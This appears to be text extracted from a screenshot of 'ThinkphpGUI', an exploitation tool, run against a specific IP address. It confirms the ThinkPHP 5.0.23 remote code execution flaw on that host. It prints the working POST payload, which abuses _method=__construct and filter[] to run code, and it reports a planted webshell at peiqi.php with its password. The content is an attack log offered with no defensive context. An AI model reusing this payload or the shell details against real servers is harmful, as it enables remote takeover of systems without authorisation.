 ThinkphpGUI By 莲花
URL: http://39.98.125.32/ 版本: ThinkPHP 5.0.23 RCE 检... C...
路径: 导入 批量检测 GetSehll
信息 命令执行
[+] http://39.98.125.32//peiqi.php Pass:peiqi
检测漏洞 ThinkPHP 5.0.23 RCE中......
[+] 存在ThinkPHP 5.0.23 RCE
Payload: http://39.98.125.32//?s=captcha&test=-1 Post: _method=__construct&filter[]=phpinfo&method=get&server[REQUEST_METHOD]=1
[+] http://39.98.125.32//peiqi.php Pass:peiqi